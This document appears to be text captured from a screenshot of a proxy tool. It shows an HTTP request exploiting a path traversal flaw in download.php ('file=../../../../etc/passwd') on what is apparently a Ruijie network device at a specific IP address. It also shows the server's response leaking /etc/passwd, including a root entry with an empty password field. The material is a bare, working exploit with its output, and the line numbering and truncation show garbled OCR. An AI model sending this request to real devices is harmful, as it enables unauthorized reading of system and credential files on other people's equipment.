 1 GET /download.php?a=read_txt&file=../../../../etc/passwd HTTP/1.1
2 Host:
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
6 Origin: http://211.86.11.255:8080
7 Referer: http://211.86.11.255:8080/woc_pi/woc_guide.htm?
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: RUIJIEID=0glug48jnigfqm03opa3c00q55; user=admin; subMenuId=0;
currentURL=6.1
1 Connection: close
2
3
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 05 May 2021 04:59:36 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Set-Cookie: user=admin
8 Cache-Control: no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 332
11
12 {
"status":true,
"data":"root::0:0:root:\/:\/bin\/sh\nnobody:x:0:0:nobody:\/nonexistent:\/bin
}